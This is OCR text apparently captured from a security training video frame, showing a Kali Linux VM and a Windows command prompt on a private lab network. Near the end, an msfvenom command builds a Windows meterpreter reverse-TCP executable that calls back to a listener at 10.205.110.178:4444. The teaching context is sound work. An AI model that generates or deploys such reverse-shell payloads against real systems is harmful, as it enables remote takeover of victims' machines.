 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Help
root@kali: /home/kali
12:45 PM
C:\Windows\system32\cmd.exe
File Acti
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{F1C91D37-B613-4FFC-94B2-E628B1B7F798}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{EF99AE2E-DB1D-450F-B84D-FF67E0D144F9}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\Admin>ping 10.205.14.127
Pinging 10.205.14.127 with 32 bytes of data:
Reply from 10.205.14.127: bytes=32 time<1ms TTL=64
Reply from 10.205.14.127: bytes=32 time<1ms TTL=64
Ping statistics for 10.205.14.127:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Control-C
^C
C:\Users\Admin>
(root
# ifcon
eth0: fla
lo: flags
TX packets 20 bytes 1000 (1000.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root kali)-[/home/kali]
# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.205.110.178 lport=4444 -f exe > testmeon_win.exe
SECURING TODAY AND THE
FUTURE
www.isss.org.uk
Right Ctrl
64
23:15
25-01-2022